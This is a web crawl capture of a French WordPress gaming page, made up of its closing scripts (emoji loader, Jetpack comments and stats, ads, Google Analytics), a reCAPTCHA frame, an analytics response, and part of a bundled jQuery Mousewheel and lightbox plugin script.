t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/_jb_static/??a59e411161'></script><script data-ampdevmode type="text/javascript">
/* <![CDATA[ */
	var wpNotesIsJetpackClient = true;
	var wpNotesIsJetpackClientV2 = true;
		/* ]]> */
</script><script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eunivers\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" id="hugeit-lightbox-js-js-extra">
/* <![CDATA[ */
var hugeit_resp_lightbox_obj = {"hugeit_lightbox_lightboxView":"view1","hugeit_lightbox_speed_new":"600","hugeit_lightbox_overlayClose_new":"true","hugeit_lightbox_loop_new":"true","hugeit_lightbox_fullwidth_effect":"false","hugeit_lightbox_thumbs":"false","hugeit_lightbox_showTitle":"true","hugeit_lightbox_showDesc":"false","hugeit_lightbox_showBorder":"false","hugeit_lightbox_imageframe":"frame_0","hugeit_lightbox_fullscreen_effect":"false","hugeit_lightbox_rightclick_protection":"true","hugeit_lightbox_arrows_hover_effect":"0","lightbox_open_close_effect":"0","hugeit_lightbox_view_info":"false"};
var hugeit_gen_resp_lightbox_obj = {"hugeit_lightbox_slideAnimationType":"effect_1","hugeit_lightbox_overlayDuration":"150","hugeit_lightbox_escKey_new":"false","hugeit_lightbox_keyPress_new":"false","hugeit_lightbox_arrows":"true","hugeit_lightbox_mouseWheel":"false","hugeit_lightbox_download":"false","hugeit_lightbox_showCounter":"false","hugeit_lightbox_nextHtml":"","hugeit_lightbox_prevHtml":"","hugeit_lightbox_sequence_info":"image","hugeit_lightbox_sequenceInfo":"of","hugeit_lightbox_width_new":"100","hugeit_lightbox_height_new":"100","hugeit_lightbox_videoMaxWidth":"790","hugeit_lightbox_slideshow_new":"false","hugeit_lightbox_slideshow_auto_new":"false","hugeit_lightbox_slideshow_speed_new":"2500","hugeit_lightbox_slideshow_start_new":"","hugeit_lightbox_slideshow_stop_new":"","hugeit_lightbox_watermark":"false","hugeit_lightbox_socialSharing":"false","hugeit_lightbox_facebookButton":"false","hugeit_lightbox_twitterButton":"false","hugeit_lightbox_googleplusButton":"false","hugeit_lightbox_pinterestButton":"false","hugeit_lightbox_linkedinButton":"false","hugeit_lightbox_tumblrButton":"false","hugeit_lightbox_redditButton":"false","hugeit_lightbox_bufferButton":"false","hugeit_lightbox_diggButton":"false","hugeit_lightbox_vkButton":"false","hugeit_lightbox_yummlyButton":"false","hugeit_lightbox_watermark_text":"WaterMark","hugeit_lightbox_watermark_textColor":"ffffff","hugeit_lightbox_watermark_textFontSize":"30","hugeit_lightbox_watermark_containerBackground":"000000","hugeit_lightbox_watermark_containerOpacity":"90","hugeit_lightbox_watermark_containerWidth":"300","hugeit_lightbox_watermark_position_new":"9","hugeit_lightbox_watermark_opacity":"70","hugeit_lightbox_watermark_margin":"10","hugeit_lightbox_watermark_img_src_new":"https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_container_bg_color":"rgba(0,0,0,0.9)"};
var hugeit_resp_lightbox_plugins_url = "https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/image_frames\/";
/* ]]> */
</script><script type="text/javascript" id="hugeit-custom-js-js-extra">
/* <![CDATA[ */
var lightbox_type = "new_type";
var ajaxUrl = "https:\/\/eunivers.net\/wp-admin\/admin-ajax.php";
/* ]]> */
</script><script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Afficher","visibility_hide":"Masquer","width":"Auto","smooth_scroll_offset":"100"};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/_jb_static/??fa4b73b9ce'></script><script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script><script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script><script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"fr_FR"};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/_jb_static/??8a51aa7261'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"107876490\",\"post\":\"6114\",\"tz\":\"2\",\"srv\":\"eunivers.net\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "107876490", "6114" ]);
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/notes-common-lite.min.js?ver=14.5-202605-lite" id="wpcom-notes-common-js"></script><script type="text/javascript" id="wpcom-notes-admin-bar-js-before">
/* <![CDATA[ */
var wpNotesArgs = {"cacheBuster":"14.5-202605-lite"};
/* ]]> */
</script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.js?ver=14.5-202605-lite" id="wpcom-notes-admin-bar-js"></script><script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://eunivers.net/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/_jb_static/??6692337386'></script><script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script><script>
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

				ga('create', 'UA-8403380-3', 'auto');
				ga('send', 'pageview');
			</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8WdXw99Zcll8c0TTneLyOg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769467707441');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=287039869&t=pageview&_s=1&dl=https%3A%2F%2Feunivers.net%2F2017%2F03%2Fstarcitizen%2F2017-03-11-09_53_19-280-non-lus-hushounet-yahoo-mail%2F&ul=en-us%40posix&dt=Star%20Citizen%20marine%20-%20eunivers&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=210638415&gjid=313818654&cid=490355993.1769467706&tid=UA-8403380-3&_gid=854059085.1769467706&_r=1&_slc=1&z=130975050
body_size: -449
content:
2,cG-HF3SCLC99N

--- FILE ---
content_type: application/javascript
request_url: https://eunivers.net/_jb_static/??fa4b73b9ce
body_size: 33858
content:
/*!
 * jQuery Mousewheel 3.1.13
 *
 * Copyright 2015 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
! function(a) {
    "function" == typeof define && define.amd ? define(["jquery"], a) : "object" == typeof exports ? module.exports = a : a(jQuery)
}(function(a) {
    function b(b) {
        var g = b || window.event,
            h = i.call(arguments, 1),
            j = 0,
            l = 0,
            m = 0,
            n = 0,
            o = 0,
            p = 0;
        if (b = a.event.fix(g), b.type = "mousewheel", "detail" in g && (m = -1 * g.detail), "wheelDelta" in g && (m = g.wheelDelta), "wheelDeltaY" in g && (m = g.wheelDeltaY), "wheelDeltaX" in g && (l = -1 * g.wheelDeltaX), "axis" in g && g.axis === g.HORIZONTAL_AXIS && (l = -1 * m, m = 0), j = 0 === m ? l : m, "deltaY" in g && (m = -1 * g.deltaY, j = m), "deltaX" in g && (l = g.deltaX, 0 === m && (j = -1 * l)), 0 !== m || 0 !== l) {
            if (1 === g.deltaMode) {
                var q = a.data(this, "mousewheel-line-height");
                j *= q, m *= q, l *= q
            } else if (2 === g.deltaMode) {
                var r = a.data(this, "mousewheel-page-height");
                j *= r, m *= r, l *= r
            }
            if (n = Math.max(Math.abs(m), Math.abs(l)), (!f || f > n) && (f = n, d(g, n) && (f /= 40)), d(g, n) && (j /= 40, l /= 40, m /= 40), j = Math[j >= 1 ? "floor" : "ceil"](j / f), l = Math[l >= 1 ? "floor" : "ceil"](l / f), m = Math[m >= 1 ? "floor" : "ceil"](m / f), k.settings.normalizeOffset && this.getBoundingClientRect) {
                var s = this.getBoundingClientRect();
                o = b.clientX - s.left, p = b.clientY - s.top
            }
            return b.deltaX = l, b.deltaY = m, b.deltaFactor = f, b.offsetX = o, b.offsetY = p, b.deltaMode = 0, h.unshift(b, j, l, m), e && clearTimeout(e), e = setTimeout(c, 200), (a.event.dispatch || a.event.handle).apply(this, h)
        }
    }

    function c() {
        f = null
    }

    function d(a, b) {
        return k.settings.adjustOldDeltas && "mousewheel" === a.type && b % 120 === 0
    }
    var e, f, g = ["wheel", "mousewheel", "DOMMouseScroll", "MozMousePixelScroll"],
        h = "onwheel" in document || document.documentMode >= 9 ? ["wheel"] : ["mousewheel", "DomMouseScroll", "MozMousePixelScroll"],
        i = Array.prototype.slice;
    if (a.event.fixHooks)
        for (var j = g.length; j;) a.event.fixHooks[g[--j]] = a.event.mouseHooks;
    var k = a.event.special.mousewheel = {
        version: "3.1.12",
        setup: function() {
            if (this.addEventListener)
                for (var c = h.length; c;) this.addEventListener(h[--c], b, !1);
            else this.onmousewheel = b;
            a.data(this, "mousewheel-line-height", k.getLineHeight(this)), a.data(this, "mousewheel-page-height", k.getPageHeight(this))
        },
        teardown: function() {
            if (this.removeEventListener)
                for (var c = h.length; c;) this.removeEventListener(h[--c], b, !1);
            else this.onmousewheel = null;
            a.removeData(this, "mousewheel-line-height"), a.removeData(this, "mousewheel-page-height")
        },
        getLineHeight: function(b) {
            var c = a(b),
                d = c["offsetParent" in a.fn ? "offsetParent" : "parent"]();
            return d.length || (d = a("body")), parseInt(d.css("fontSize"), 10) || parseInt(c.css("fontSize"), 10) || 16
        },
        getPageHeight: function(b) {
            return a(b).height()
        },
        settings: {
            adjustOldDeltas: !0,
            normalizeOffset: !0
        }
    };
    a.fn.extend({
        mousewheel: function(a) {
            return a ? this.bind("mousewheel", a) : this.trigger("mousewheel")
        },
        unmousewheel: function(a) {
            return this.unbind("mousewheel", a)
        }
    })
});;
(function($){'use strict';jQuery.each(hugeit_gen_resp_lightbox_obj,function(index,value){if(value.indexOf('true')>-1||value.indexOf('false')>-1)
hugeit_gen_resp_lightbox_obj[index]=value=="true"});function Lightbox(element,options){this.el=element;this.$element=$(element);this.$body=$('body');this.objects={};this.lightboxModul={};this.$item='';this.$cont='';this.$items=this.$body.find('a.responsive_lightbox');this.settings=$.extend({},this.constructor.defaults,options);this.init();return this}
Lightbox.defaults={idPrefix:'rwd-',classPrefix:'rwd-',attrPrefix:'data-',slideAnimationType:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_slideAnimationType,lightboxView:hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView,speed:hugeit_resp_lightbox_obj.hugeit_lightbox_speed_new,width:hugeit_resp_lightbox_obj.hugeit_lightbox_width_new+'%',height:hugeit_resp_lightbox_obj.hugeit_lightbox_height_new+'%',videoMaxWidth:'700',sizeFix:!0,overlayDuration:+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_overlayDuration,slideAnimation:!0,overlayClose:hugeit_resp_lightbox_obj.hugeit_lightbox_overlayClose_new,loop:hugeit_resp_lightbox_obj.hugeit_lightbox_loop_new,escKey:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_escKey_new,keyPress:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_keyPress_new,arrows:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_arrows,mouseWheel:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_mouseWheel,download:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_download,showTitle:hugeit_resp_lightbox_obj.hugeit_lightbox_showTitle==='true',showDesc:hugeit_resp_lightbox_obj.hugeit_lightbox_showDesc==='true',showBorder:hugeit_resp_lightbox_obj.hugeit_lightbox_showBorder==='true',showCounter:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_showCounter,defaultTitle:'',preload:10,showAfterLoad:!0,nextHtml:'',prevHtml:'',sequence_info:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_sequence_info,sequenceInfo:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_sequenceInfo,slideshow:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_slideshow_new,slideshowAuto:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_slideshow_auto_new,slideshowSpeed:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_slideshow_speed_new,slideshowStart:'',slideshowStop:'',hideControlOnEnd:!1,watermark:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark,socialSharing:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_socialSharing,titlePos:hugeit_resp_lightbox_obj.hugeit_lightbox_title_pos,fullwidth:hugeit_resp_lightbox_obj.hugeit_lightbox_fullwidth_effect==='true',zoomLogo:hugeit_resp_lightbox_obj.hugeit_lightbox_zoomlogo,wURL:hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_link,watermarkURL:hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_url,wURLnewTab:hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_url_new_tab,openCloseType:hugeit_resp_lightbox_obj.lightbox_open_close_effect,thumbnail:hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs==='true',share:{facebookButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_facebookButton,twitterButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_twitterButton,googleplusButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_googleplusButton,pinterestButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_pinterestButton,linkedinButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_linkedinButton,tumblrButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_tumblrButton,redditButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_redditButton,bufferButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_bufferButton,diggButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_diggButton,vkButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_vkButton,yummlyButton:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_yummlyButton}};Lightbox.prototype.init=function(){var $object=this,$hash,$openCloseType;switch(this.settings.openCloseType){case '0':$openCloseType={0:'open_0',1:'close_0'};break;case '1':$openCloseType={0:'open_1',1:'close_1'};break;case '2':$openCloseType={0:'open_1_r',1:'close_1_r'};break;case '3':$openCloseType={0:'open_2',1:'close_2'};break;case '4':$openCloseType={0:'open_2_r',1:'close_2_r'};break;case '5':$openCloseType={0:'open_3',1:'close_3'};break;case '6':$openCloseType={0:'open_3_r',1:'close_3_r'};break;case '7':$openCloseType={0:'open_4',1:'close_4'};break;case '8':$openCloseType={0:'open_4_r',1:'close_4_r'};break;case '9':$openCloseType={0:'open_5',1:'close_5'};break;case '10':$openCloseType={0:'open_5_r',1:'close_5_r'};break}
if(this.settings.lightboxView!=='view7'){this.settings.openCloseType=$openCloseType}else{this.settings.openCloseType={0:'open_1',1:'close_1'};this.settings.slideAnimationType='effect_2'}
$hash=window.location.hash;($object.settings.watermark&&$('.watermark').watermark());if($hash.indexOf('lightbox&')>0){$object.index=parseInt($hash.split('&slide=')[1],10)-1;$object.$body.addClass('rwd-share');if(!$object.$body.hasClass('rwd-on')){setTimeout(function(){$object.build($object.index)},900);$object.$body.addClass('rwd-on')}}(($object.settings.preload>$object.$items.length)&&($object.settings.preload=$object.$items.length));$object.$items.on('click.rwdcustom',function(event){event=event||window.event;event.preventDefault?event.preventDefault():(event.returnValue=!1);$object.index=$object.$items.index(this);if(!$object.$body.hasClass($object.settings.classPrefix+'on')){$object.build($object.index);$object.$body.addClass($object.settings.classPrefix+'on')}});$object.$body.on('click',function(){$object.$_y_=window.pageYOffset});switch(this.settings.zoomLogo){case '1':$object.$body.addClass('rwd-zoomGlass');break;case '2':$object.$body.addClass('rwd-zoomHand');break}};Lightbox.prototype.build=function(index){var $object=this;$object.structure(index);$object.lightboxModul.modul=new $.fn.lightbox.lightboxModul.modul($object.el);$object.slide(index,!1,!1);($object.settings.keyPress&&$object.addKeyEvents());if($object.$items.length>1){$object.arrow();($object.settings.mouseWheel&&$object.mousewheel());($object.settings.slideshow&&$object.slideShow())}
$object.counter();$object.closeGallery();$object.$cont.on('click.rwd-container',function(){$object.$cont.removeClass($object.settings.classPrefix+'hide-items')});$('.shareLook').on('click.rwd-container',function(){$(this).css({'display':'none'});$('.rwd-share-buttons').css({'display':'block'});setTimeout(function(){$('.shareLook').css({'display':'block'});$('.rwd-share-buttons').css({'display':'none'})},9000)});if(!this.settings.thumbnail){$object.calculateDimensions(index)}else{setTimeout(function(){$object.calculateDimensions(index)},800)}
if(this.settings.lightboxView==='view7'){setTimeout(function(){$('.view7_share, .rwd-close-bar, .rwd-toolbar').css({visibility:'visible',opacity:'1'});$object.calculateDimensions(index)},1100);jQuery('.rwd-close').hover(function(){$('.rwd-cont').addClass('close_hover_on')},function(){$('.rwd-cont').removeClass('close_hover_on')});var $w,$l;if($('.rwd-container').width()>768){$('.rwd-view7-title').width($('.rwd-container').width()*0.2-46);$('.rwd-view7-desc').width($('.rwd-container').width()*0.2-36);setTimeout(function(){$('.rwd-view7-desc').height($('.view7_inner').height()-79)},200);$w=256;$l=$('.tool_bar .rwd-icon:not(.zoom_cont)').length;if(hugeit_resp_lightbox_obj.hugeit_lightbox_zoom&&hugeit_resp_lightbox_obj.hugeit_lightbox_zoomtype==='1'){$('.zoom_cont').css({'max-width':'220px'});$w=220}else{$('.zoom_cont').css({'max-width':'145px'});$w=145}
$('.tool_bar').width(50*$l+$w)}else{$('.tool_bar').css('width','80%')}}};Lightbox.prototype.structure=function(index){var $object=this,list='',controls='',i,subHtmlCont1='',subHtmlCont2='',subHtmlCont3='',close1='',close2='',close3='',socialIcons='',template,$arrows,$next,$prev,$_next,$_prev,$close_bg,$download_bg,$download_bg_,$contInner,$view;$view=(this.settings.lightboxView==='view6')?'rwd-view6':'';this.$body.append(this.objects.overlay=$('<div class="'+this.settings.classPrefix+'overlay '+$view+'"></div>'));this.objects.overlay.css('transition-duration',this.settings.overlayDuration+'ms');var $wURL='',$target='';if($object.settings.watermark&&$object.settings.wURL&&hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_text){if($object.settings.wURLnewTab){$target='target="_blank"'}
$wURL='<a href="'+$object.settings.watermarkURL+'" class="w_url" '+$target+'></a>'}
for(i=0;i<this.$items.length;i++){list+='<div class="'+this.settings.classPrefix+'item">'+$wURL+'</div>'}
$close_bg='<svg class="close_bg" width="16px" height="16px" fill="#999" viewBox="-341 343.4 15.6 15.6">'+'<path d="M-332.1,351.2l6.5-6.5c0.3-0.3,0.3-0.8,0-1.1s-0.8-0.3-1.1,0l-6.5,6.5l-6.5-6.5c-0.3-0.3-0.8-0.3-1.1,0s-0.3,0.8,0,1.1l6.5,6.5l-6.5,6.5c-0.3,0.3-0.3,0.8,0,1.1c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2l6.5-6.5l6.5,6.5c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2c0.3-0.3,0.3-0.8,0-1.1L-332.1,351.2z"/>'+'</svg>';switch(this.settings.lightboxView){case 'view1':default:$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-333 335.5 31.5 31.5" >'+'<path d="M-311.8,340.5c-0.4-0.4-1.1-0.4-1.6,0c-0.4,0.4-0.4,1.1,0,1.6l8,8h-26.6c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.1,1.1,1.1h26.6l-8,8c-0.4,0.4-0.4,1.2,0,1.6c0.4,0.4,1.2,0.4,1.6,0l10-10c0.4-0.4,0.4-1.1,0-1.6L-311.8,340.5z"/>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-333 335.5 31.5 31.5" >'+'<path d="M-322.7,340.5c0.4-0.4,1.1-0.4,1.6,0c0.4,0.4,0.4,1.1,0,1.6l-8,8h26.6c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1h-26.6l8,8c0.4,0.4,0.4,1.2,0,1.6c-0.4,0.4-1.1,0.4-1.6,0l-10-10c-0.4-0.4-0.4-1.1,0-1.6L-322.7,340.5z"/>'+'</svg>';if(this.settings.showTitle){subHtmlCont1='<div class="'+this.settings.classPrefix+'title"></div>'}
close1='<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view2':$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M222.4,373.4L28.2,567.7c-12.4,12.4-32.4,12.4-44.8,0c-12.4-12.4-12.4-32.4,0-44.7l171.9-171.9L-16.6,179.2c-12.4-12.4-12.4-32.4,0-44.7c12.4-12.4,32.4-12.4,44.8,0l194.3,194.3c6.2,6.2,9.3,14.3,9.3,22.4C231.7,359.2,228.6,367.3,222.4,373.4z"/></g>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M-25.9,351.1c0-8.1,3.1-16.2,9.3-22.4l194.3-194.3c12.4-12.4,32.4-12.4,44.8,0c12.4,12.4,12.4,32.4,0,44.7L50.5,351.1L222.4,523c12.4,12.4,12.4,32.4,0,44.7c-12.4,12.4-32.4,12.4-44.7,0L-16.6,373.4C-22.8,367.3-25.9,359.2-25.9,351.1z"/></g>'+'</svg>';if(this.settings.showTitle){subHtmlCont2='<div class="'+this.settings.classPrefix+'title"></div>'}
close2='<div class="barCont"></div><span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view3':$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-104 105.6 490.4 490.4" >'+'<g><g><path d="M141.2,596c135.2,0,245.2-110,245.2-245.2s-110-245.2-245.2-245.2S-104,215.6-104,350.8S6,596,141.2,596z M141.2,130.1c121.7,0,220.7,99,220.7,220.7s-99,220.7-220.7,220.7s-220.7-99-220.7-220.7S19.5,130.1,141.2,130.1z"/>'+'<path d="M34.7,363.1h183.4l-48,48c-4.8,4.8-4.8,12.5,0,17.3c2.4,2.4,5.5,3.6,8.7,3.6s6.3-1.2,8.7-3.6l68.9-68.9c4.8-4.8,4.8-12.5,0-17.3l-68.9-68.9c-4.8-4.8-12.5-4.8-17.3,0s-4.8,12.5,0,17.3l48,48H34.7c-6.8,0-12.3,5.5-12.3,12.3C22.4,357.7,27.9,363.1,34.7,363.1z"/></g></g>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-104 105.6 490.4 490.4" >'+'<g><g><path d="M141.2,596c135.2,0,245.2-110,245.2-245.2s-110-245.2-245.2-245.2S-104,215.6-104,350.8S6,596,141.2,596z M141.2,130.1c121.7,0,220.7,99,220.7,220.7s-99,220.7-220.7,220.7s-220.7-99-220.7-220.7S19.5,130.1,141.2,130.1z"/>'+'<path d="M94.9,428.4c2.4,2.4,5.5,3.6,8.7,3.6s6.3-1.2,8.7-3.6c4.8-4.8,4.8-12.5,0-17.3l-48-48h183.4c6.8,0,12.3-5.5,12.3-12.3c0-6.8-5.5-12.3-12.3-12.3H64.3l48-48c4.8-4.8,4.8-12.5,0-17.3c-4.8-4.8-12.5-4.8-17.3,0l-68.9,68.9c-4.8,4.8-4.8,12.5,0,17.3L94.9,428.4z"/></g></g>'+'</svg>';if(this.settings.showTitle){subHtmlCont1='<div class="'+this.settings.classPrefix+'title"></div>'}
